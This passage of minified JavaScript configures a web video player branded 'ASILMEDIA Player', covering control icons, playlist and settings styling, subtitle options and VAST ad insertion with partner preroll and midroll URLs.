L15.1972647,5.84141709 L15.4154756,6.83068435 L17.8737063,7.7883911 L18,9.84229954 L15.5533514,10.8000063 L15.0708477,11.8384089 L16.0816905,14.3422093 L14.6566042,15.8135479 L12.1531543,14.7692045 L11.0274766,15.2422408 L10.0855101,17.60767 L8.06382454,17.7 L6.98410547,15.2884058 L5.8124692,14.7807148 L3.44615574,15.8537721 L1.96426811,14.4345393 L2.92927551,11.8845739 L2.36631345,10.8230269 L0,9.89997483 L0.0230409069,7.82304578 L2.44677181,6.84231842 L2.94073435,5.84141709 L1.88393297,3.35766689 L3.33132085,1.89226913 L5.86988664,2.89614086 L6.97264662,2.4807798 L7.9375308,0.0460412136 L9.95921636,0 Z M8.84993873,6 C7.27603345,6 6,7.27601328 6,8.84993974 C6,10.4239867 7.27603345,11.7 8.84993873,11.7 C10.4239666,11.7 11.7,10.4239867 11.7,8.84993974 C11.7,7.27601328 10.4239666,6 8.84993873,6 Z' fill='#ffffff'/></g></svg>",action:"settings",position:"controls-right",margin:"0 7 0 0",type:"svg",scale:"1",tip:1,tipbgrounding:3,animation:"position",bg:1,bgpadding:"5 7 5 7",bgcolor:"00abcd",bgo:"0.2",bgaover:"1",bga:"0",iconmargin:"0 0 0 0",tippadding:"7 7 7 7",tipbga:"1",tipa:"0.7",tipfontsize:11,tipletterspacing:0,tipcolor:"000000",tipbgcolor:"ffffff",tippointer:1,tippointeralign:"right",tiptext:"",hdicon:0,hide:1,hideonlive:0,iconscolorover:"000000"},control_playlist:{order:10,on:0,icon:"<svg width='17px' height='16px' viewBox='2 2 17 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'>\n    <g id='Group-2' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' transform='translate(3.000000, 3.000000)' stroke-linecap='round' stroke-linejoin='round'>\n        <path d='M0,1 L14.5187304,1' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,7 L14.5187304,7' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,13 L14.5187304,13' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n    </g>\n</svg>",action:"playlist",position:"center",margin:"10 0 0 25",bg:0,scale:"1.5",type:"svg",animation:"position",bgpadding:"0 10 10 0",bga:"0",bgaover:"1",tip:1,bgcolor:"1aaeff",bgo:"0.2",bgborder:0,bgbordercolor:"ffffff",tipbgcolor:"ffffff",tipcolor:"000000",tippointer:1,tippointeralign:"left",tipbgrounding:3,tipfontsize:11,tippadding:"7 7 7 7",tipbga:"1",tipmargin:"0 0 50 -40",tiptext:"Список видео"},control_full:{order:14,on:1,icon:"<svg width='18' height='18'><path d='M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z' fill='#ffffff'></path></svg>",icon2:"<svg width='18' height='18'><path d='M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z' fill='#ffffff'></path></svg>",action:"fullscreen",action2:"normalscreen",type:"svg",position:"controls-right",margin:"0 5 0 0",scale:"0.9",bg:1,bgpadding:"6 6 6 6",bgcolor:"00abcd",bgo:"0.2",bga:"0",bgaover:"1",tip:1,tipfontsize:11,tipbga:"1",tipa:"0.7",tippadding:"7 7 7 7",tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",animation:"position",iconmargin:"0 2 3 0",tippointer:1,tippointeralign:"right",tiptext:"",bgcolorover:"-1",iconscolor:"-1",iconscolorover:"000000"},control_start:{order:15,position:"center",scale:"1.7",on:1,icon:"<svg width='20' height='20'><g transform='translate(5, 4)'><path d='M0,1.83904568 C0,-0.631980859 0.907083109,-0.146014346 2.40597269,0.622599916 C3.90486227,1.39121418 8.89667439,4.24359085 10.0399091,4.89209002 C11.1831438,5.54058918 12.0741164,6.58206252 10.1532945,7.77118159 C8.23247258,8.96030066 4.8935176,10.9975669 2.4467588,12.2535752 C0,13.5095835 0,13.2091938 2.44492056e-16,11.1339964 C7.54353019e-16,9.05879912 1.66254598e-16,4.31007221 0,1.83904568 Z' fill='#ffffff'></path></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",type:"svg",bg:1,bgcolor:"00abcd",bgo:"1",bgpadding:"10 10 10 10",iconmargin:"0 0 0 0",bga:"1",bgaover:"-1",scaleover:"2.2",hide:1,hideonplay:1,hideonyoutube:1,bgborder:0,a:"1",tip:0,tiptext:"Play.///Pauza",iconscolor:"000000",animation:"none",margin:"0 0 0 0",iconsreplay:0,aover:"0.9",hideonpause:0,hideonleave:0},control_live:{order:4,on:1,text:"<span style='color:#55a81e'>●</span> <span style='font-size:10px'>LIVE</span>",letterspacing:"2",action:"live",type:"text",hand:1,click:1,fontsize:12,margin:"0 0 0 10",a:"1",hide:1,hideonvod:1,font:"Arial",tip:1,tiptext:"Jonli efir",clickarea:1},control_stop:{order:16,on:0,icon:"<svg width='20' height='20'><g transform='translate(4, 4)'><rect x='0' y='0' width='12' height='12' fill='#ffffff'/></g></svg>",action:"stop",type:"svg",bg:0},control_prev:{order:17,on:0,icon:"<svg width='20' height='20'><g transform='translate(5.5, 5)'><path d='M8.99999,10.43749 L8.99999,10.4375 L2,5.21875 L8.99999,0 L8.99999,10.43749 Z M0,0 L2,0 L2,10.24983 L0,10.24983 L0,0 Z' fill='#ffffff'/></g></svg>",action:"prev",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_next:{order:18,on:0,icon:"<svg width='20' height='20'><g transform='translate(5, 5)'><path d='M0.46948,1e-05 L0.46948,1e-05 L0.46948,0 L7.46947,5.21875 L0.46948,10.4375 L0.46948,1e-05 Z M7.53052,0 L9.53052,0 L9.53052,10.62482 L7.53052,10.62482 L7.53052,0 Z' fill='#ffffff'/></g></svg>",action:"next",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_share:{order:19,on:0,icon:"<svg width='20' height='20'><g fill='#000000' transform='translate(2, 2)'><path d='M5.5662845,8.26248366 C5.5662845,8.31742532 5.55410017,8.36915611 5.55096705,8.423741 L11.1639402,11.2990803 C11.6445251,10.8820232 12.2593116,10.6217638 12.938501,10.6217638 C14.4655458,10.622299 15.7029517,11.8904166 15.7029517,13.455005 C15.7029517,15.0215556 14.4655458,16.2896732 12.938501,16.2896732 C11.4102378,16.2896732 10.1740504,15.0215556 10.1740504,13.455005 C10.1740504,13.3986363 10.1862347,13.3481542 10.1893679,13.2935693 L4.57639463,10.41823 C4.0944173,10.8336816 3.48102327,11.093941 2.80183384,11.093941 C1.27496309,11.093941 0.0373831776,9.82707208 0.0373831776,8.26248366 C0.0373831776,6.69628979 1.27496309,5.42781546 2.80183384,5.42781546 C3.48102327,5.42781546 4.09459137,5.68968022 4.57639463,6.10513188 L10.1893679,3.22979258 C10.1862347,3.17485093 10.1740504,3.12312015 10.1740504,3.06675144 C10.1740504,1.50359007 11.4102378,0.235294118 12.938501,0.235294118 C14.4655458,0.235294118 15.7029517,1.50359007 15.7029517,3.06675144 C15.7029517,4.63294531 14.4655458,5.90141964 12.938501,5.90141964 C12.2577451,5.90141964 11.6440029,5.63955488 11.1639402,5.22249779 L5.55096705,8.09944252 C5.55392611,8.15438418 5.5662845,8.20611499 5.5662845,8.26248366' fill='#ffffff'/></g></svg>",action:"share",type:"svg",position:"top-right",margin:"15 15 0 0",bg:1,bgo:1,scale:1,bgpadding:"6 6 6 6",bga:.3,bgaover:.6,animation:"position",ease:"elastic",hide:1,hideonleaveandplay:0,hideonplay:1,tip:1},settings:{settings4:0,settings4action:"channel",rounding:5,bgcolor:"ffffff",color:"000000",bga:"1",valuecolor:"000000",padding:"5 10 5 10",margin:"0 10 12 0",bgcolorover:"f0f0f0",settings5:0,settings5action:"download",headfontsize:12,bordercolored:1,bordercolor:"bfbfbf",settings3title:"",settings3:1,settings2:1,settings1:1,position:"bottom-right",scrollarrows:1,settings1title:"",showovercontrol:0,fontsize:12,settings2action:"speed",settings2title:"",settings3action:"scale",activeicon:1,nohead:1,activeiconsize:3,limitwidth:0,hidearrow:0,always:0,show1value:1,customspeeds:0,valuefontsize:12,settings1hide:0,settings3hide:0,speed4live:1,settings4title:"",font:"Roboto"},control_pip:{on:1,order:11,action:"custom",icon:"<svg width='20' height='20'><g transform='translate(0, 2)'><polygon fill-rule='nonzero' points='1.85008844 1.51464844 18.2421138 1.51464844 18.2421138 7.74121094 19.2421138 7.74121094 19.2421138 0.514648438 0.850088443 0.514648438 0.850088443 11.7244572 9.16539331 11.7758693 9.17157603 10.7758885 1.85008844 10.7306209' fill='#ffffff'></polygon><rect x='10.5' y='9' width='9.5' height='6' fill='#ffffff'></rect><path d='M8.49517931,6.9934339 L4.58268904,3.10539669 L3.87780235,3.81471662 L7.75590296,7.6685791 L5.14025649,7.6685791 L5.14025649,8.6685791 L9.49517931,8.6685791 L9.49517931,4.64446771 L8.49517931,4.64446771 L8.49517931,6.9934339 Z' fill-rule='nonzero' fill='#ffffff'></path></g></svg>",type:"svg",position:"controls-right",margin:"0 7 0 0",link:1,linkurl:"api:pipwebkit",hide:0,bg:1,bgcolor:"00abcd",bgcolorlink2:"-1",iconscolorover:"000000",bgo:"0.2",bga:"0",bgaover:"1",bgpadding:"5 7 5 7",tip:1,tiptext:"Свернуть видео",tipbgrounding:3,tipfontsize:11,tipbga:"1",tipa:"0.7",tipbgcolor:"ffffff",tipcolor:"000000",tippadding:"7 7 7 7",animation:"position",iconmargin:"0 0 0 1",tippointer:1,tippointeralign:"right"},playlist:{hidecontrol:1,bgcolor:"aec7bc",color:"000000",valuecolor:"000000",bga:"1",historybgcolor:"aec7bc",bgcolorover:"9db1a8",bordercolored:1,bordercolor:"dedede",rounding:3,margin:"10 10 0 10",floatleft:1,droplist:1,always:1,historycolor:"000000",borderbottom:0,historytitlestrike:1,dropclrs:1,playbgcolored:1,playbgcolor:"9db1a8",font:"Roboto",dropbgcolor:"00abcd",dropcolor:"000000",always:1,autoplaylist:1,openplaylistbefore:1,openlast:0,dropautoplay:1},rounding:0,border:0,bgcolor:"ffffff",shadow:0,effects:0,effectblur:1,effectgray:0,fonts:1,fontnames:"Roboto",lang:"ru",log:0,alerts:1,posteronpause:0,eventstracker:1,events:"HDVBPlayerEvents",eventlisteners:0,eventstrackervast:0,hotkey:{seeksides:1,nums:0,m:0,volumewheelfull:0},hls:0,hlsvastwait:0,hlsdvrtime:0,hlsaudio:1,thumbs:0,union:0,yamtr:0,youtubeposter:1,landfullmobile:1,reload:1,fullonplay:0,rc_custom:1,rc_anyway:0,rc_label:"ASILMEDIA Player",stopotherplayers:1,ssfly:0,ssflyw:1920,sscopyright:0,nativecontrolsmobile:0,version:-1,tagcors:1,transbg:0,ga:0,intros:0,intro:"",introstart:60,chromecast:{on:1},share2:"vk",share3:"telegram",share4:"whatsapp",shareiconscale:"2.9",tags:0,pip:{on:0},postmessage:1,observer:1,ga_event:{error:1,end:1,play25:1,play50:1,play75:1},redirect:0,water:0,livewakeup:1,channels:0,channel2off:1,channel0title:"Ru",channel1title:"En",pass:0,dash:0,lang_it:0,lang_cz:0,finishrewind:0,reloadtimeout:10,landscapefull:1,lsfullstart:0,lsfullplay:0,flussonic:0,ynxnopip:1,apiprm:{on:0,pld:0},timestore:1,timestore0plroot:1,timestorenolive:1,playedstore:0,midrolls:1,vast_midrollrest:-1,vast_preroll_counter:1,ad:0,preload:0,prerolls:1,vast:1,banner:1,pausebanner:[],etag:0,stag:0,endtag:[],starttag:[],pushbanner:[]},u2:"",u3:"",u4:"",u5:"",u6:"",u7:"",u8:"",u9:"",y:"xx???x=xxx???=",p:{x:["preroll","pauseroll","postroll","midroll"]},isflash:-1,brand:"HDVB",brandurl:"//asilmedia.org",motions:[],dt:!0,pr:!0,ga:!1,ab:!1,gatracked:[],pjsga:!1,pltxt:"//.txt//",files_quality:[],files_audiotrack:[],files_quality_ag:[],files_subtitle:[],files_channel:[],plhistory:[],rightclick:0,vastclick:!1,focus:!1,start:!1,start2:!1,metadata:!1,ni:"<noindex>",ni2:"</noindex>",small:window.screen.width<1e3&&window.screen.height<1e3,moving:[],moved:[],menuproc:{scale:1,contrast:1,brightness:1,saturate:1,sepia:0},fltrs:[],piped:0,live:!1,subtitle_on:!1,starttimeout:!1,thumbs_on:!1,thumbs_img:[],noads:!1,clicks:0,airplayed:!1,timerInterval:void 0,toolbarInterval:void 0,toolbarhidden:!1,KKReydtB:function(t){},reloaderTimer:0,timerTime:200,tagvideo:!1,controlover:!1,doctype:document.doctype,d:location.hostname,domain:location.hostname,href:location.href,https:0==location.href.indexOf("https"),logos:{},gaurl:"google-analytics.com/analytics.js",fd:["KKReydtB","QhbZazyH"],files_speed:[],files_scale:[],files_sleep:[],custom_speed:1,gifed:[],QhbZazyH:function(t){},time:0,timeld:0,casting:!1,dk:-1,current_speed:3,current_sleep:0,vastgo:0,reloadTimer:0,mediascale:{x:1,y:1,x0:1,y0:1},sub_options:["sub_sizeproc","sub_color","sub_color2","sub_bgcolor","sub_bga","sub_shadow","sub_weight","sub_bottom","sub_shift","sub_reset"],clr_options:["clr_contrast","clr_brightness","clr_saturate","clr_sepia"],vast_impressions:0,vast_impressions_all:0,vast_starts:0,vpaid_starts:0,vast_longtimeout:0,midrollimprsd:[],vsts:["preroll","pauseroll","postroll","midroll"],vast_remove:[],adsfirst:!0,overlays:[],stuck:0,ws:"ws",acted:!1,quartile:[!1,!1,!1],p2p:!1,file_path:"/playlist/"};"object"==typeof o_params&&Object.keys(o_params.u).length>0&&Object.keys(o_params.u).forEach((function(t){"playlist"==t?Object.keys(o_params.u.playlist).forEach((function(t){o.u.playlist[t]=o_params.u.playlist[t]})):o.u[t]=o_params.u[t]})),"playlist"in o.u&&(o.u.playlist.on=1,o.u.playlist.dontplay=1,o.u.playlist.openlast=1),"control_line"in o.u&&(o.u.control_line.pointed=1),o.u.timestore=1;let customParams=["host","masterId","masterHash","userIp","movie","key","href","kp","uniq_hash"];function getVastUrl(t,e){let i=t.split("#"),s=-1!=i[0].indexOf("?")?"&":"?",n="host"in o.p?o.p.host:"VASTHost_Fail";return"masterHash"in o.p&&"host"in o.p&&(n=`${o.p.masterHash}|${e}|${o.p.host}`),`${i[0]}${s}cp.host=${n}&cp.ip=${"userIp"in o.p?o.p.userIp:"VASTIP_Fail"}&cp.token=${o.p.movie}#${i[1]}`}customParams.map((function(t){t in options&&(o.p[t]=options[t])}));let pointsArr=[];if("rek"in options){if("preroll"in options.rek)if(options.rek.preroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1,e=0;options.rek.preroll.map((function(i){o.p["hdvb_preroll_"+t]={title:"HDVB Preroll "+t,id:"hdvbpreroll_"+t,preroll:getVastUrl(i,1==t?"6":"7")},o.u["partnerpreroll_"+t]="hdvb_preroll_"+t,e>0&&(o.u["partnerprerollor"+e]="and"),o.u.vast_preroll_limit=t,t++,e++}))}else o.u.prerolls=0;else o.u.prerolls=0;if("midroll"in options.rek)if(options.rek.midroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1;options.rek.midroll.map((function(e){o.p["hdvb_midroll_"+t]={title:"HDVB Midroll "+t,id:"hdvbmidroll_"+t,preroll:getVastUrl(e.url,8),pauseroll:getVastUrl(e.url,8),postroll:getVastUrl(e.url,8),midroll:getVastUrl(e.url,8)};let i=parseInt(e.time.replace("%",""));pointsArr.push({time:i,width:2}),o.u["partnermidroll_"+t]="hdvb_midroll_"+t,o.u["partnermidrolltimes"+(t>1?t:"")]=e.time,o.u["midroll"+(t>1?t:"")]="prthdvb_midroll_"+t+"_"+e.url,t>1&&(o.u.partnermidrollor="and",o.u.vast_midroll_limit=t),t++}))}else o.u.midrolls=0;else o.u.midrolls=0;"pausebanner"in options.rek&&options.rek.pausebanner.show?o.u.pausebanner={key:options.rek.pausebanner.key,script:options.rek.pausebanner.script}:o.u.banner=0,"endtag"in options.rek?(o.u.etag=1,o.u.endtag=options.rek.endtag):o.u.etag=0,"starttag"in options.rek?(o.u.stag=1,o.u.starttag=options.rek.starttag):o.u.startg=0,"pushbanner"in options.rek&&(o.u.pushbanner=options.rek.pushbanner)}var default_style={but:{w:20,h:20,action:"-",action_back:"-",a:1,aover:-1,color:"ffffff",type:"",scale:1,scaleover:-1,rotation:0,tip:1,icon:"",text:"",font:"Verdana",fontsize:12,letterspacing:0,position:"controls",margin:"0 3 0 3",marginproc:"0 0 0 0",click:1,clickmargin:"0 0 0 0",normalonclick:0,hand:1,bg:0,bgo:0,bgstretch:0,bga:1,bgaover:-1,bgcolor:"000000",bgcolorover:-1,bgpadding:"0 0 0 0",bgborder:-1,bgbordercolor:"ffffff",iconscolor:-1,iconscolorover:-1,animation:"none",target:"_blank",tip:0,tipbgcolor:"000000",tipbga:.7,tipbgrounding:0,tipcolor:"ffffff",tippadding:"3 5 3 5",tippmargin:"0 0 0 0",tipa:1,tipfont:"sans-serif",tipfontsize:11,tipletterspacing:0,tiptext:"",linetipmarginbottom:5,toptip:0,hidden:0,stripsw:2,stripsspace:2,linespeed1:.2,linespeed2:0,linespeed3:.1,pointed:0,pointcolor:"ffce00",pointa:1,pointw:5,gradientcolorbg:"000000",gradientcolorload:"ffffff",gradientcolor:"ffffff",ontop:1,clickscalex:1,clickscaley:1,rounding:0,handle:0,handle_width:20,handleicon:"<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>",handlea:1,handleaover:-1,handlehide:0,handlescale:1,handlecolor:-1,slidespeed:.1,link:0,linkurl:"",linkpause:0,linktarget:"_blank",src:"",hideonwidthlimit:700,hideoverwidthlimit:700,displayvolume:0,value:0,valuecolor:"ffffff",valuebg:0,valuebgcolor:"000000",valuesize:9,valuemargin:"0 0 10 0",valuepadding:"0 0 0 0",valuerounding:0}};function prtObj(){if(1==v.vast&&exist2(o.p)){for(var t=o.p,e=0;e<t.x.length;e++){!exist(v[t.x[e]])&&(v[t.x[e]]="");for(var i=1;i<10;i++){var s=v[t.x[e]+"_deny"]?v[t.x[e]+"_deny"].split(","):[],n=v["partner"+t.x[e]+"_"+i];if(exist(n)&&""!=n){"midroll"==t.x[e]&&1==i&&(v[t.x[e]]="");var a=t[n];if(exist(a)){var r=t.x[e];if("midroll"==r&&(r="preroll"),a.id&&s.indexOf(a.id)>-1&&(a[r]=""),a[r]&&""!=a[r]){if(a[r]=a[r].replace(" and ",""),a[r]=a[r].replace("http://","//"),v["partner"+t.x[e]+"geo"+i]&&""!=v["partner"+t.x[e]+"geo"+i]){var l="[geo:"+v["partner"+t.x[e]+"geo"+i]+"]";-1==a[r].indexOf(l)&&(a[r]=a[r]+l)}var d=v["partner"+t.x[e]+"or"],c=i>1?v["partner"+t.x[e]+"or"+(i-1)]:"def";"or50"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[50%]",v["partner"+t.x[e]+"or"+i]="or"),"stop"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[stop]",v["partner"+t.x[e]+"or"+i]="and");var u="prt"+(exist(a.cpm)?"cpm"+a.cpm:"")+(0==n.indexOf("myvast")?n:a.title.substr(0,a.title.indexOf(" ")))+(exist(a.imp)?"[imp]"+a.imp:"")+"_"+(exist(a.pimp)?"[pimp]"+a.pimp+"**":"")+a[r];"midroll"==t.x[e]?v["midroll"+(1==i?"":i)]=u:v[t.x[e]]+=(""!=v[t.x[e]]?" "+(exist(c)&&"def"!=c?c:d)+" ":"")+u}}}}}if(1==v.midrolls)for(var p=1;p<8;p++){var f=1==p?"":p;if("string"==typeof v["midroll"+f]&&"prt"==v["midroll"+f].substr(0,3)&&exist(v["partnermidrolltimes"+f])&&exist(v["midroll"+f])&&""!=v["partnermidrolltimes"+f]){!o.midrollo&&(o.midrollo=[]);var h=v["partnermidrolltimes"+f].split(",");for(e=0;e<h.length;e++){for(var g=!1,m=0;m<o.midrollo.length;m++)o.midrollo[m].time==trim(h[e])&&(o.midrollo[m].vast=o.midrollo[m].vast+" "+v.partnermidrollor+" "+v["midroll"+f],g=!0);!g&&o.midrollo.push({time:trim(h[e]),vast:v["midroll"+f]})}}}}o.prted=!0}function fd0(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function optStr(){if(""!=o.u&&(v=UpdateObject(v,o.u)),0==options.indexOf("#"+v.enc2))try{options=JSON.parse(o[o.fd[0]](options))}catch(t){}else if(0==options.indexOf("#"+v.enc3))try{options=JSON.parse(o[o.fd[1]](options))}catch(t){}}function SettingsTimers(t,e){}function Touch(t,e){}var Alert=function(){var t=createElement("div");o.frame.appendChild(t),css(t,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":v.alertsbgcolor,opacity:v.alertsbga,display:"none"});var e=createElement("div");o.frame.appendChild(e),css(e,{position:"absolute",left:0,top:0,width:"100%",color:v.alertscolor,"font-size":v.alertsfontsize,padding:v.alertspaddingv+"px "+v.alertspaddingh+"px",display:"none"}),this.txt=function(o,i){e.innerHTML=o,show2(e),css(t,{height:e.offsetHeight,display:"block"}),t.style.zIndex="1005";for(var s=0;s<e.getElementsByTagName("a").length;s++)e.getElementsByTagName("a")[s].style.color="#fff";i&&setTimeout(this.close,1e3*i),e.style.zIndex="1006"},this.close=function(){hide2(e),hide2(t)}};function datetime(t){1==t&&o.container.appendChild(o.frame),2==t&&1==v.vast&&o.media&&o.media.BeforeVast();var e=(new Date).getTime(),i=new Date("2022-02-25");i.setDate(i.getDate()+3),i=i.getTime(),o.dt=i>e}function Visibility(t,e,i){i&&log(e);var s={root:null,rootMargin:"0px",threshold:function(){for(var t=[],e=0;e<=100;e++)t.push(e/100);return t}()};try{new IntersectionObserver((function(t){var s;o[e]=Math.round(100*t[t.length-1].intersectionRatio);try{s=isFullscreen(parent.document)}catch(t){}!o.fullscreen&&(isFullscreen()||s)&&(o[e]=0),i&&(js(e,o[e]),log(e,o[e]))}),s).observe(t)}catch(t){o[e]=100}}var v={log:0,logout:0,screencolor:"#000000",border:0,bordersize:1,bordercolor:"#000000",bgcolor:"#ffffff",rounding:0,screenclick:1,doubleclick:1,player:0,stopotherplayers:1,iframe:0,toolbar:{customimage:0,color:"000000",a:"0.4",h:34,stretchonfullscreen:1,hide:1,hidewithoutmoving:1,hidejustfull:0,hidetimeout:3,hideleavetimeout:0,leftandrightpadding:3,animation:"none",position:"bottom",margin:"0 0 0 0",rounding:0,clickarea:0,image:""},hotkey:{on:1,f:1,r:1,m:1,seek:5,leftright:"seek",space:1,updown:"volume",seeksides:0,nums:1,volumewheelfull:1,wheelstep:.2},playlist:{bgcolor:"000000",bgcolorover:"333333",bga:.9,bgaover:-1,position:"left",margin:"0 0 0 0",padding:"7 15 7 15",color:"ffffff",font:"arial, helvetica, sans-serif",fontsize:12,valuefontsize:10,letterspacing:0,valuecolor:"ffdd1f",borderbottom:1,bordercolor:"444444",a:1,aover:-1,posters:0,posterheight:100,posterwidth:177,postertitleonhover:1,historytitlea:1,historycolor:"999999",historybgcolor:"000000",historybga:-1,historybgaover:-1,historytitlestrike:0,activeiconsize:3,headfontsize:16,headbordercolor:"888888",rounding:0,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",scrollarrowbg:0,scrollarrowbgcolor:"000000",scrollarrowgradient:1,scrollarrowbgover:0,scrollarrowbgovercolor:"333333",limitwidth:0,limitmaxwidth:200,autoplaylist:0,always:0,alwaysjustpause:0,alwaysnotfullscreen:0,autohide:1,floatleft:0,floatheight:50,floatmarginright:0,floatlimitwidth:1,floatwidth:170,marginbg:0,marginbgcolor:"333333",marginbgpadding:"0 0 0 0",hmaxk:30,bordercolor:"666666"},settings:{bgcolor:"000000",bgcolorover:"222222",bga:.7,bgaover:-1,font:"arial, helvetica, sans-serif",position:"bottom-right",margin:"0 0 0 0",padding:"7 10 7 15",color:"ffffff",fontsize:12,headfontsize:16,valuefontsize:10,letterspacing:0,titlecolor:"ffffff",valuecolor:"ffdd1f",a:1,scale:5,aover:-1,activeicon:1,activeiconsize:3,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",limitwidth:0,limitmaxwidth:200,rounding:0,settings1:1,settings1action:"quality",settings2:1,settings2action:"audiotrack",settings3:1,settings3action:"subtitle",settings4:0,settings4action:"download",settings5:0,settings5action:"speed",hmaxk:30,bordercolor:"666666"},logo:{position:"bottom-right",margin:"0 10 50 0"},volume:.8,volumestore:1,mutestore:1,loop:0,shuffle:0,finishrewind:1,mute:0,preload:1,preloadhls:1,preloaddash:0,autoplay:0,autoplaymute:1,showtitleplaylist:0,addtitleplaylistbr:0,addtitleplaylist:0,file_separator:",",file2_separator:";",file3_separator:"//",poster_scale:"fill",poster_a:1,poster_aover:-1,poster_float:0,poster_floatmargin:"20 0 0 20",poster_floatposition:"top-left",poster_floatwidth:100,poster_floatheight:100,poster_floatbgcolor:-1,posteronpause:0,alerts:1,alertsbgcolor:"ff0000",alertscolor:"ffffff",alertspaddingv:5,alertspaddingh:10,alertsbga:1,alertsfontsize:10,rightclick:0,youtubeposter:1,ytautoquality:1,posterhide:1,aspect:"16x9",landfullmobile:0,hlschangequality:"next",hlsautomax:0,hlsautoquality:1,hlsquality:1,hlsdebug:0,hlscookies:0,hlslowquality:0,hlsaudio:1,livewakeuptime:5,reload:0,reloadlive:1,livewakeup:0,reloadtimeout:5,dashdebug:0,dashcookies:0,dashlowquality:0,dashquality:1,dashaudio:1,nameofhlsquality:0,nameofyoutubequality:0,nameofdashquality:0,qualitystore:1,eventstracker:1,events:"HDVBPlayerEvents",errortimeout:5e3,container_h_procent:"100%",ga:0,ga_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0,vast_skip:0,vast_click:0,vast_impression:0},yamtr_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0},ga_proc:100,playsinlineonmobile:1,subtitle_start:1,sub_size:14,sub_sizeproc:"100%",sub_big_fullscreen:1,sub_size_fullscreen:20,sub_bg:1,sub_bga:.7,sub_bgo:2,sub_bgpadding:3,sub_bottom:10,sub_color:"ffffff",sub_color2:"ffeeab",sub_bgcolor:"000000",sub_shadow:0,sub_weight:400,sub_designstore:1,sub_shift:0,sub_store:1,sub_off:1,sharetitle:1,sharetop:.3,shareiconscale:3,shareiconscaleover:4,shareiconmargin:5,embedsize:0,embedwidth:560,embedheight:315,fullonplay:0,fullonplaymobile:1,fullblack:1,nativefullios:1,hidestartbutios:1,thumbs:0,thumb_width:160,thumb_height:90,thumb_border:0,thumb_borderwidth:1,thumb_bordercolor:"333333",thumb_radius:0,thumb_shadow:1,enc2:"2",enc3:"3",vast_timeout:10,vast_pauseonclick:1,vast_closeonclick:1,vast_volume:-1,vast_title:1,vast_preroll_limit:1,vast_preroll_andlimit:-1,vast_prerolltimebreak:0,vast_prerolltbimp:1,vast_preroll_counter:0,vast_pauseroll_limit:1,vast_pauserolltimebreak:0,vast_pauserolltbimp:1,vast_pauseroll_counter:0,vast_postroll_limit:1,vast_postrolltimebreak:0,vast_postrolltbimp:1,vast_postroll_counter:0,vast_playroll_limit:1,vast_playroll_counter:0,vast_midroll_limit:1,vast_midroll_counter:0,vast_midrolltimebreak:0,vast_midrolltbimp:1,vast_introtimebreak:0,vast_introtbimp:1,vast_linktxtbgcolor:"#ffffff",vast_linktxtcolor:"#000000",vast_skipbgcolor:"#000000",vast_skipcolor:"#ffffff",vast_titlebgcolor:"#000000",vast_titlecolor:"#ffffff",vast_xbgcolor:"#000000",vast_xcolor:"#ffffff",vast_progressbgcolor:"#000000",vast_progresscolor:"#ffffff",vast_volumebgcolor:"#000000",vast_volumecolor:"#ffffff",vast_linktxtonmobile:1,vast_unmutehover:0,vast_unmutebutonce:1,vast_default_volume:.5,vast_unmutebutbgcolor:"#ffffff",vast_unmutebutcolor:"#000000",vast_openclick:1,vast_preroll_vmap:1,vast_pauseroll_vmap:1,vast_postroll_vmap:1,vast_midroll_vmap:1,vpaid_timeout:10,vpaid_timeout2:-1,vast_resound:1,vpaid_slotinframe:1,eventstrackervast:0,pauserollonplay:0,pausebannerinit:0,pausebannerstatus:0,endtaginit:0,endtagstatus:!1,endtagstartbannertime:0,endtagtimetoshowads:0,starttaginit:0,starttagstatus:!1,starttagstartbannertime:0,starttagtimetoshowads:0,pushbannerinit:0,pushbannertimer:0,pushbannerclosebuttontimer:0,pushbannerrequesttimer:0,pushbannerstatus:!1,pushbannerstate:[],partnerprerollor:"or",partnerpauserollor:"or",partnerpostrollor:"or",partnermidrollor:"or",midrollpoint:"50%",introskiptime:-1,introclickable:0,introclosetime:-1,introtitle:0,introtxt:0,rc_anyway:0,heartbeatinterval:30,default_channel:2,tagsinterval:10,playedquartile:0,minivis:30,lsfullstart:1,lsfullplay:1,captions:0,pip:{on:0,bgcolor:"000000",border:0,shadow:2,bordercolor:"000000",position:"left",margin:"20 0 0 20",width:150,hide:0},points:pointsArr,file_path:"/playlist/",yamtrid:87966403,yamtr:1};"object"==typeof 